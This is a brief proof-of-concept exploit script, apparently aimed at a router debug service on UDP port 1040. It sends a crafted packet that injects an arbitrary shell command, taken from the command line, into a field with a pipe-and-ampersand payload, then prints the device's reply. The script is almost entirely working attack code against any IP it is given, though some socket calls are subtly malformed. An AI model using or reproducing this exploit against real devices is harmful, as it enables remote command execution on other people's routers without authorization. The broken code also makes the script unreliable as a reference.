 gui config.json
poc.py
from pwn import *
from socket import *
import sys
tddp_port = 1040
recv_port = 12345
ip = sys.argv[1]
command = sys.argv[2]
s_send = socket[AF_INET,SOCK_DGRAM,0]
s_recv = socket[AF_INET,SOCK_DGRAM,0]
s_recv.bind('',12345)
payload = '\x01\x31'.ljust(12,'\x00')
payload += '123|%s&&echo:123'%(command)
s_send.sendto(payload,(ip,tddp_port))
s_send.close()
res,addr = s_recv.recvfrom(1024)
print res